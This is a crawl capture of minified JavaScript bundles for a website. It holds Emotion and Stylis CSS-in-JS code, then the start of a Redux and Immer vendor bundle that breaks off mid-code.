6444:switch((0,i.wN)(e,(0,i.b2)(e)-3-(~(0,i.K5)(e,"!important")&&10))){case 107:return(0,i.HC)(e,":",":"+s.j)+e;case 101:return(0,i.HC)(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+s.j+(45===(0,i.wN)(e,14)?"inline-":"")+"box$3$1"+s.j+"$2$3$1"+s.MS+"$2box$3")+e}break;case 5936:switch((0,i.wN)(e,t+11)){case 114:return s.j+e+s.MS+(0,i.HC)(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return s.j+e+s.MS+(0,i.HC)(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return s.j+e+s.MS+(0,i.HC)(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return s.j+e+s.MS+e+e}return e}var m=[function(e,t,r,a){if(e.length>-1&&!e.return)switch(e.type){case s.LU:e.return=g(e.value,e.length);break;case s.Sv:return(0,o.l)([(0,n.C)(e,{value:(0,i.HC)(e.value,"@","@"+s.j)})],a);case s.XZ:if(e.length)return(0,i.kg)(e.props,function(t){switch((0,i.YW)(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return(0,o.l)([(0,n.C)(e,{props:[(0,i.HC)(t,/:(read-\w+)/,":"+s.vd+"$1")]})],a);case"::placeholder":return(0,o.l)([(0,n.C)(e,{props:[(0,i.HC)(t,/:(plac\w+)/,":"+s.j+"input-$1")]}),(0,n.C)(e,{props:[(0,i.HC)(t,/:(plac\w+)/,":"+s.vd+"$1")]}),(0,n.C)(e,{props:[(0,i.HC)(t,/:(plac\w+)/,s.MS+"input-$1")]})],a)}return""})}}],b=function(e){var t=e.key;if("css"===t){var r=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(r,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var n,i,s=e.stylisPlugins||m,u={},d=[];n=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),r=1;r<t.length;r++)u[t[r]]=!0;d.push(e)});var f,g=[h,p],b=[o.A,(0,c.MY)(function(e){f.insert(e)})],v=(0,c.r1)(g.concat(s,b));i=function(e,t,r,a){var n;f=r,n=e?e+"{"+t.styles+"}":t.styles,(0,o.l)((0,l.wE)(n),v),a&&(k.inserted[t.name]=!0)};var k={key:t,sheet:new a({key:t,container:n,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:u,registered:{},insert:i};return k.sheet.hydrate(d),k}},33569:(e,t,r)=>{r.d(t,{A:()=>a});const a=function(e){function t(e,a,c,l,f){for(var h,p,g,m,y,C=0,x=0,A=0,S=0,O=0,T=0,P=g=h=0,N=0,_=0,I=0,L=0,G=c.length,W=G-1,D="",F="",U="",X="";N<G;){if(p=c.charCodeAt(N),N===W&&0!==x+S+A+C&&(0!==x&&(p=47===x?10:47),S=A=C=0,G++,W++),0===x+S+A+C){if(N===W&&(0<_&&(D=D.replace(d,"")),0<D.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:D+=c.charAt(N)}p=59}switch(p){case 123:for(h=(D=D.trim()).charCodeAt(0),g=1,L=++N;N<G;){switch(p=c.charCodeAt(N)){case 123:g++;break;case 125:g--;break;case 47:switch(p=c.charCodeAt(N+1)){case 42:case 47:e:{for(P=N+1;P<W;++P)switch(c.charCodeAt(P)){case 47:if(42===p&&42===c.charCodeAt(P-1)&&N+2!==P){N=P+1;break e}break;case 10:if(47===p){N=P+1;break e}}N=P}}break;case 91:p++;case 40:p++;case 34:case 39:for(;N++<W&&c.charCodeAt(N)!==p;);}if(0===g)break;N++}if(g=c.substring(L,N),0===h&&(h=(D=D.replace(u,"").trim()).charCodeAt(0)),64===h){switch(0<_&&(D=D.replace(d,"")),p=D.charCodeAt(1)){case 100:case 109:case 115:case 45:_=a;break;default:_=M}if(L=(g=t(a,_,g,p,f+1)).length,0<R&&(y=o(3,g,_=r(M,D,I),a,E,$,L,p,f,l),D=_.join(""),void 0!==y&&0===(L=(g=y.trim()).length)&&(p=0,g="")),0<L)switch(p){case 115:D=D.replace(w,s);case 100:case 109:case 45:g=D+"{"+g+"}";break;case 107:g=(D=D.replace(b,"$1 $2"))+"{"+g+"}",g=1===H||2===H&&i("@"+g,3)?"@-webkit-"+g+"@"+g:"@"+g;break;default:g=D+g,112===l&&(F+=g,g="")}else g=""}else g=t(a,r(a,D,I),g,l,f+1);U+=g,g=I=_=P=h=0,D="",p=c.charCodeAt(++N);break;case 125:case 59:if(1<(L=(D=(0<_?D.replace(d,""):D).trim()).length))switch(0===P&&(h=D.charCodeAt(0),45===h||96<h&&123>h)&&(L=(D=D.replace(" ",":")).length),0<R&&void 0!==(y=o(1,D,a,e,E,$,F.length,l,f,l))&&0===(L=(D=y.trim()).length)&&(D="\0\0"),h=D.charCodeAt(0),p=D.charCodeAt(1),h){case 0:break;case 64:if(105===p||99===p){X+=D+c.charAt(N);break}default:58!==D.charCodeAt(L-1)&&(F+=n(D,h,p,D.charCodeAt(2)))}I=_=P=h=0,D="",p=c.charCodeAt(++N)}}switch(p){case 13:case 10:47===x?x=0:0===1+h&&107!==l&&0<D.length&&(_=1,D+="\0"),0<R*z&&o(0,D,a,e,E,$,F.length,l,f,l),$=1,E++;break;case 59:case 125:if(0===x+S+A+C){$++;break}default:switch($++,m=c.charAt(N),p){case 9:case 32:if(0===S+C+x)switch(O){case 44:case 58:case 9:case 32:m="";break;default:32!==p&&(m=" ")}break;case 0:m="\\0";break;case 12:m="\\f";break;case 11:m="\\v";break;case 38:0===S+x+C&&(_=I=1,m="\f"+m);break;case 108:if(0===S+x+C+j&&0<P)switch(N-P){case 2:112===O&&58===c.charCodeAt(N-3)&&(j=O);case 8:111===T&&(j=T)}break;case 58:0===S+x+C&&(P=N);break;case 44:0===x+A+S+C&&(_=1,m+="\r");break;case 34:case 39:0===x&&(S=S===p?0:0===S?p:S);break;case 91:0===S+x+A&&C++;break;case 93:0===S+x+A&&C--;break;case 41:0===S+x+C&&A--;break;case 40:if(0===S+x+C){if(0===h)if(2*O+3*T===533);else h=1;A++}break;case 64:0===x+A+S+C+P+g&&(g=1);break;case 42:case 47:if(!(0<S+C+A))switch(x){case 0:switch(2*p+3*c.charCodeAt(N+1)){case 235:x=47;break;case 220:L=N,x=42}break;case 42:47===p&&42===O&&L+2!==N&&(33===c.charCodeAt(L+2)&&(F+=c.substring(L,N+1)),m="",x=0)}}0===x&&(D+=m)}T=O,O=p,N++}if(0<(L=F.length)){if(_=a,0<R&&(void 0!==(y=o(2,F,_,e,E,$,L,l,f,l))&&0===(F=y).length))return X+F+U;if(F=_.join(",")+"{"+F+"}",0!==H*j){switch(2!==H||i(F,2)||(j=0),j){case 111:F=F.replace(k,":-moz-$1")+F;break;case 112:F=F.replace(v,"::-webkit-input-$1")+F.replace(v,"::-moz-$1")+F.replace(v,":-ms-input-$1")+F}j=0}}return X+F+U}function r(e,t,r){var n=t.trim().split(g);t=n;var i=n.length,s=e.length;switch(s){case 0:case 1:var o=0;for(e=0===s?"":e[0]+" ";o<i;++o)t[o]=a(e,t[o],r).trim();break;default:var c=o=0;for(t=[];o<i;++o)for(var l=0;l<s;++l)t[c++]=a(e[l]+" ",n[o],r).trim()}return t}function a(e,t,r){var a=t.charCodeAt(0);switch(33>a&&(a=(t=t.trim()).charCodeAt(0)),a){case 38:return t.replace(m,"$1"+e.trim());case 58:return e.trim()+t.replace(m,"$1"+e.trim());default:if(0<1*r&&0<t.indexOf("\f"))return t.replace(m,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function n(e,t,r,a){var s=e+";",o=2*t+3*r+4*a;if(944===o){e=s.indexOf(":",9)+1;var c=s.substring(e,s.length-1).trim();return c=s.substring(0,e).trim()+c+";",1===H||2===H&&i(c,1)?"-webkit-"+c+c:c}if(0===H||2===H&&!i(s,1))return s;switch(o){case 1015:return 97===s.charCodeAt(10)?"-webkit-"+s+s:s;case 951:return 116===s.charCodeAt(3)?"-webkit-"+s+s:s;case 963:return 110===s.charCodeAt(5)?"-webkit-"+s+s:s;case 1009:if(100!==s.charCodeAt(4))break;case 969:case 942:return"-webkit-"+s+s;case 978:return"-webkit-"+s+"-moz-"+s+s;case 1019:case 983:return"-webkit-"+s+"-moz-"+s+"-ms-"+s+s;case 883:if(45===s.charCodeAt(8))return"-webkit-"+s+s;if(0<s.indexOf("image-set(",11))return s.replace(O,"$1-webkit-$2")+s;break;case 932:if(45===s.charCodeAt(4))switch(s.charCodeAt(5)){case 103:return"-webkit-box-"+s.replace("-grow","")+"-webkit-"+s+"-ms-"+s.replace("grow","positive")+s;case 115:return"-webkit-"+s+"-ms-"+s.replace("shrink","negative")+s;case 98:return"-webkit-"+s+"-ms-"+s.replace("basis","preferred-size")+s}return"-webkit-"+s+"-ms-"+s+s;case 964:return"-webkit-"+s+"-ms-flex-"+s+s;case 1023:if(99!==s.charCodeAt(8))break;return"-webkit-box-pack"+(c=s.substring(s.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+s+"-ms-flex-pack"+c+s;case 1005:return h.test(s)?s.replace(f,":-webkit-")+s.replace(f,":-moz-")+s:s;case 1e3:switch(t=(c=s.substring(13).trim()).indexOf("-")+1,c.charCodeAt(0)+c.charCodeAt(t)){case 226:c=s.replace(y,"tb");break;case 232:c=s.replace(y,"tb-rl");break;case 220:c=s.replace(y,"lr");break;default:return s}return"-webkit-"+s+"-ms-"+c+s;case 1017:if(-1===s.indexOf("sticky",9))break;case 975:switch(t=(s=e).length-10,o=(c=(33===s.charCodeAt(t)?s.substring(0,t):s).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|c.charCodeAt(7))){case 203:if(111>c.charCodeAt(8))break;case 115:s=s.replace(c,"-webkit-"+c)+";"+s;break;case 207:case 102:s=s.replace(c,"-webkit-"+(102<o?"inline-":"")+"box")+";"+s.replace(c,"-webkit-"+c)+";"+s.replace(c,"-ms-"+c+"box")+";"+s}return s+";";case 938:if(45===s.charCodeAt(5))switch(s.charCodeAt(6)){case 105:return c=s.replace("-items",""),"-webkit-"+s+"-webkit-box-"+c+"-ms-flex-"+c+s;case 115:return"-webkit-"+s+"-ms-flex-item-"+s.replace(x,"")+s;default:return"-webkit-"+s+"-ms-flex-line-pack"+s.replace("align-content","").replace(x,"")+s}break;case 973:case 989:if(45!==s.charCodeAt(3)||122===s.charCodeAt(4))break;case 931:case 953:if(!0===S.test(e))return 115===(c=e.substring(e.indexOf(":")+1)).charCodeAt(0)?n(e.replace("stretch","fill-available"),t,r,a).replace(":fill-available",":stretch"):s.replace(c,"-webkit-"+c)+s.replace(c,"-moz-"+c.replace("fill-",""))+s;break;case 962:if(s="-webkit-"+s+(102===s.charCodeAt(5)?"-ms-"+s:"")+s,211===r+a&&105===s.charCodeAt(13)&&0<s.indexOf("transform",10))return s.substring(0,s.indexOf(";",27)+1).replace(p,"$1-webkit-$2")+s}return s}function i(e,t){var r=e.indexOf(1===t?":":"{"),a=e.substring(0,3!==t?r:10);return r=e.substring(r+1,e.length-1),P(2!==t?a:a.replace(A,"$1"),r,t)}function s(e,t){var r=n(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return r!==t+";"?r.replace(C," or ($1)").substring(4):"("+t+")"}function o(e,t,r,a,n,i,s,o,c,u){for(var d,f=0,h=t;f<R;++f)switch(d=T[f].call(l,e,h,r,a,n,i,s,o,c,u)){case void 0:case!1:case!0:case null:break;default:h=d}if(h!==t)return h}function c(e){return void 0!==(e=e.prefix)&&(P=null,e?"function"!==typeof e?H=1:(H=2,P=e):H=0),c}function l(e,r){var a=e;if(33>a.charCodeAt(0)&&(a=a.trim()),a=[a],0<R){var n=o(-1,r,a,a,E,$,0,0,0,0);void 0!==n&&"string"===typeof n&&(r=n)}var i=t(M,a,r,0,0);return 0<R&&(void 0!==(n=o(-2,i,a,a,E,$,i.length,0,0,0))&&(i=n)),j=0,$=E=1,i}var u=/^\0+/g,d=/[\0\r\f]/g,f=/: */g,h=/zoo|gra/,p=/([,: ])(transform)/g,g=/,\r+?/g,m=/([\t\r\n ])*\f?&/g,b=/@(k\w+)\s*(\S*)\s*/,v=/::(place)/g,k=/:(read-only)/g,y=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,C=/([\s\S]*?);/g,x=/-self|flex-/g,A=/[^]*?(:[rp][el]a[\w-]+)[^]*/,S=/stretch|:\s*\w+\-(?:conte|avail)/,O=/([^-])(image-set\()/,$=1,E=1,j=0,H=1,M=[],T=[],R=0,P=null,z=0;return l.use=function e(t){switch(t){case void 0:case null:R=T.length=0;break;default:if("function"===typeof t)T[R++]=t;else if("object"===typeof t)for(var r=0,a=t.length;r<a;++r)e(t[r]);else z=0|!!t}return e},l.set=c,void 0!==e&&c(e),l}},40820:(e,t,r)=>{r.d(t,{A:()=>n});var a=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/;const n=function(e){var t={};return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}(function(e){return a.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})},94794:(e,t,r)=>{r.d(t,{AH:()=>H,Y:()=>j,i7:()=>M});var a=r(41594),n=r(14298);var i=function(e,t,r){var a=e.key+"-"+t.name;!1===r&&void 0===e.registered[a]&&(e.registered[a]=t.styles)};var s={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,scale:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function o(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}var c=!1,l=/[A-Z]|^ms/g,u=/_EMO_([^_]+?)_([^]*?)_EMO_/g,d=function(e){return 45===e.charCodeAt(1)},f=function(e){return null!=e&&"boolean"!==typeof e},h=o(function(e){return d(e)?e:e.replace(l,"-$&").toLowerCase()}),p=function(e,t){switch(e){case"animation":case"animationName":if("string"===typeof t)return t.replace(u,function(e,t,r){return b={name:t,styles:r,next:b},t})}return 1===s[e]||d(e)||"number"!==typeof t||0===t?t:t+"px"},g="Component selectors can only be used in conjunction with @emotion/babel-plugin, the swc Emotion plugin, or another Emotion-aware compiler transform.";function m(e,t,r){if(null==r)return"";var a=r;if(void 0!==a.__emotion_styles)return a;switch(typeof r){case"boolean":return"";case"object":var n=r;if(1===n.anim)return b={name:n.name,styles:n.styles,next:b},n.name;var i=r;if(void 0!==i.styles){var s=i.next;if(void 0!==s)for(;void 0!==s;)b={name:s.name,styles:s.styles,next:b},s=s.next;return i.styles+";"}return function(e,t,r){var a="";if(Array.isArray(r))for(var n=0;n<r.length;n++)a+=m(e,t,r[n])+";";else for(var i in r){var s=r[i];if("object"!==typeof s){var o=s;null!=t&&void 0!==t[o]?a+=i+"{"+t[o]+"}":f(o)&&(a+=h(i)+":"+p(i,o)+";")}else{if("NO_COMPONENT_SELECTOR"===i&&c)throw new Error(g);if(!Array.isArray(s)||"string"!==typeof s[0]||null!=t&&void 0!==t[s[0]]){var l=m(e,t,s);switch(i){case"animation":case"animationName":a+=h(i)+":"+l+";";break;default:a+=i+"{"+l+"}"}}else for(var u=0;u<s.length;u++)f(s[u])&&(a+=h(i)+":"+p(i,s[u])+";")}}return a}(e,t,r);case"function":if(void 0!==e){var o=b,l=r(e);return b=o,m(e,t,l)}}var u=r;if(null==t)return u;var d=t[u];return void 0!==d?d:u}var b,v=/label:\s*([^\s;{]+)\s*(;|$)/g;function k(e,t,r){if(1===e.length&&"object"===typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var a=!0,n="";b=void 0;var i=e[0];null==i||void 0===i.raw?(a=!1,n+=m(r,t,i)):n+=i[0];for(var s=1;s<e.length;s++){if(n+=m(r,t,e[s]),a)n+=i[s]}v.lastIndex=0;for(var o,c="";null!==(o=v.exec(n));)c+="-"+o[1];var l=function(e){for(var t,r=0,a=0,n=e.length;n>=4;++a,n-=4)t=1540483477*(65535&(t=255&e.charCodeAt(a)|(255&e.charCodeAt(++a))<<8|(255&e.charCodeAt(++a))<<16|(255&e.charCodeAt(++a))<<24))+(59797*(t>>>16)<<16),r=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&r)+(59797*(r>>>16)<<16);switch(n){case 3:r^=(255&e.charCodeAt(a+2))<<16;case 2:r^=(255&e.charCodeAt(a+1))<<8;case 1:r=1540483477*(65535&(r^=255&e.charCodeAt(a)))+(59797*(r>>>16)<<16)}return(((r=1540483477*(65535&(r^=r>>>13))+(59797*(r>>>16)<<16))^r>>>15)>>>0).toString(36)}(n)+c;return{name:l,styles:n,next:b}}var y=!!a.useInsertionEffect&&a.useInsertionEffect,w=y||function(e){return e()},C=(y||a.useLayoutEffect,a.createContext("undefined"!==typeof HTMLElement?(0,n.A)({key:"css"}):null)),x=(C.Provider,function(e){return(0,a.forwardRef)(function(t,r){var n=(0,a.useContext)(C);return e(t,n,r)})}),A=a.createContext({});var S={}.hasOwnProperty,O="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",$=function(e){var t=e.cache,r=e.serialized,a=e.isStringTag;return i(t,r,a),w(function(){return function(e,t,r){i(e,t,r);var a=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var n=t;do{e.insert(t===n?"."+a:"",n,e.sheet,!0),n=n.next}while(void 0!==n)}}(t,r,a)}),null},E=x(function(e,t,r){var n=e.css;"string"===typeof n&&void 0!==t.registered[n]&&(n=t.registered[n]);var i=e[O],s=[n],o="";"string"===typeof e.className?o=function(e,t,r){var a="";return r.split(" ").forEach(function(r){void 0!==e[r]?t.push(e[r]+";"):r&&(a+=r+" ")}),a}(t.registered,s,e.className):null!=e.className&&(o=e.className+" ");var c=k(s,void 0,a.useContext(A));o+=t.key+"-"+c.name;var l={};for(var u in e)S.call(e,u)&&"css"!==u&&u!==O&&(l[u]=e[u]);return l.className=o,r&&(l.ref=r),a.createElement(a.Fragment,null,a.createElement($,{cache:t,serialized:c,isStringTag:"string"===typeof i}),a.createElement(i,l))}),j=(r(23876),function(e,t){var r=arguments;if(null==t||!S.call(t,"css"))return a.createElement.apply(void 0,r);var n=r.length,i=new Array(n);i[0]=E,i[1]=function(e,t){var r={};for(var a in t)S.call(t,a)&&(r[a]=t[a]);return r[O]=e,r}(e,t);for(var s=2;s<n;s++)i[s]=r[s];return a.createElement.apply(null,i)});!function(e){var t;t||(t=e.JSX||(e.JSX={}))}(j||(j={}));function H(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return k(t)}function M(){var e=H.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/vendor.reduxjs.e1771d70.js
body_size: 6822
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[2800],{73449:(e,t,r)=>{r.d(t,{U1:()=>Ae,Z0:()=>Re});var n=r(53986),o=(r(64467),r(89379)),i=Symbol.for("immer-nothing"),c=Symbol.for("immer-draftable"),a=Symbol.for("immer-state");function s(e){throw new Error("[Immer] minified error nr: ".concat(e,". Full error at: https://bit.ly/3cXEKWf"))}var u=Object,l=u.getPrototypeOf,d="constructor",f="prototype",p="configurable",_="enumerable",h="writable",y="value",v=e=>!!e&&!!e[a];function g(e){var t;return!!e&&(S(e)||E(e)||!!e[c]||!(null===(t=e[d])||void 0===t||!t[c])||O(e)||T(e))}var w=u[f][d].toString(),m=new WeakMap;function S(e){if(!e||!z(e))return!1;const t=l(e);if(null===t||t===u[f])return!0;const r=u.hasOwnProperty.call(t,d)&&t[d];if(r===Object)return!0;if(!M(r))return!1;let n=m.get(r);return void 0===n&&(n=Function.toString.call(r),m.set(r,n)),n===w}function b(e,t){let r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(0===P(e)){(r?Reflect.ownKeys(e):u.keys(e)).forEach(r=>{t(r,e[r],e)})}else e.forEach((r,n)=>t(n,r,e))}function P(e){const t=e[a];return t?t.type_:E(e)?1:O(e)?2:T(e)?3:0}var k=function(e,t){return 2===(arguments.length>2&&void 0!==arguments[2]?arguments[2]:P(e))?e.has(t):u[f].hasOwnProperty.call(e,t)},C=function(e,t){return 2===(arguments.length>2&&void 0!==arguments[2]?arguments[2]:P(e))?e.get(t):e[t]},A=function(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:P(e);2===n?e.set(t,r):3===n?e.add(r):e[t]=r};var E=Array.isArray,O=e=>e instanceof Map,T=e=>e instanceof Set,z=e=>"object"===typeof e,M=e=>"function"===typeof e,R=e=>"boolean"===typeof e,D=e=>e.copy_||e.base_,N=e=>e.modified_?e.copy_:e.base_;function j(e,t){if(O(e))return new Map(e);if(T(e))return new Set(e);if(E(e))return Array[f].slice.call(e);const r=S(e);if(!0===t||"class_only"===t&&!r){const t=u.getOwnPropertyDescriptors(e);delete t[a];let r=Reflect.ownKeys(t);for(let n=0;n<r.length;n++){const o=r[n],i=t[o];!1===i[h]&&(i[h]=!0,i[p]=!0),(i.get||i.set)&&(t[o]={[p]:!0,[h]:!0,[_]:i[_],[y]:e[o]})}return u.create(l(e),t)}{const t=l(e);if(null!==t&&r)return(0,o.A)({},e);const n=u.create(t);return u.assign(n,e)}}function x(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return F(e)||v(e)||!g(e)||(P(e)>1&&u.defineProperties(e,{set:I,add:I,clear:I,delete:I}),u.freeze(e),t&&b(e,(e,t)=>{x(t,!0)},!1)),e}var I={[y]:function(){s(2)}};function F(e){return null===e||!z(e)||u.isFrozen(e)}var U="MapSet",B="Patches",L={};function X(e){const t=L[e];return t||s(0),t}var W;var K=()=>W;function q(e,t){t&&(e.patchPlugin_=X(B),e.patches_=[],e.inversePatches_=[],e.patchListener_=t)}function V(e){Z(e),e.drafts_.forEach(H),e.drafts_=null}function Z(e){e===W&&(W=e.parent_)}var Y=e=>W=((e,t)=>{return{drafts_:[],parent_:e,immer_:t,canAutoFreeze_:!0,unfinalizedDrafts_:0,handledSet_:new Set,processedForPatches_:new Set,mapSetPlugin_:(r=U,L[r]?X(U):void 0)};var r})(W,e);function H(e){const t=e[a];0===t.type_||1===t.type_?t.revoke_():t.revoked_=!0}function Q(e,t){t.unfinalizedDrafts_=t.drafts_.length;const r=t.drafts_[0];if(void 0!==e&&e!==r){r[a].modified_&&(V(t),s(4)),g(e)&&(e=$(t,e));const{patchPlugin_:n}=t;n&&n.generateReplacementPatches_(r[a].base_,e,t)}else e=$(t,r);return function(e,t){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];!e.parent_&&e.immer_.autoFreeze_&&e.canAutoFreeze_&&x(t,r)}(t,e,!0),V(t),t.patches_&&t.patchListener_(t.patches_,t.inversePatches_),e!==i?e:void 0}function $(e,t){if(F(t))return t;const r=t[a];if(!r){return ne(t,e.handledSet_,e)}if(!J(r,e))return t;if(!r.modified_)return r.base_;if(!r.finalized_){const{callbacks_:t}=r;if(t)for(;t.length>0;){t.pop()(e)}re(r,e)}return r.copy_}function G(e){e.finalized_=!0,e.scope_.unfinalizedDrafts_--}var J=(e,t)=>e.scope_===t,ee=[];function te(e,t,r,n){var o;const i=D(e),c=e.type_;if(void 0!==n){if(C(i,n,c)===t)return void A(i,n,r,c)}if(!e.draftLocations_){const t=e.draftLocations_=new Map;b(i,(e,r)=>{if(v(r)){const n=t.get(r)||[];n.push(e),t.set(r,n)}})}const a=null!==(o=e.draftLocations_.get(t))&&void 0!==o?o:ee;for(const s of a)A(i,s,r,c)}function re(e,t){var r,n;if(e.modified_&&!e.finalized_&&(3===e.type_||(null!==(r=null===(n=e.assigned_)||void 0===n?void 0:n.size)&&void 0!==r?r:0)>0)){const{patchPlugin_:r}=t;if(r){const n=r.getPath(e);n&&r.generatePatches_(e,n,t)}G(e)}}function ne(e,t,r){return!r.immer_.autoFreeze_&&r.unfinalizedDrafts_<1||v(e)||t.has(e)||!g(e)||F(e)||(t.add(e),b(e,(n,o)=>{if(v(o)){const t=o[a];if(J(t,r)){const r=N(t);A(e,n,r,e.type_),G(t)}}else g(o)&&ne(o,t,r)})),e}var oe={get(e,t){if(t===a)return e;const r=D(e);if(!k(r,t,e.type_))return function(e,t,r){var n;const o=ae(t,r);return o?y in o?o[y]:null===(n=o.get)||void 0===n?void 0:n.call(e.draft_):void 0}(e,r,t);const n=r[t];if(e.finalized_||!g(n))return n;if(n===ce(e.base_,t)){ue(e);const r=1===e.type_?+t:t,o=le(e.scope_,n,e,r);return e.copy_[r]=o}return n},has:(e,t)=>t in D(e),ownKeys:e=>Reflect.ownKeys(D(e)),set(e,t,r){const n=ae(D(e),t);if(null!==n&&void 0!==n&&n.set)return n.set.call(e.draft_,r),!0;if(!e.modified_){const n=ce(D(e),t),c=null===n||void 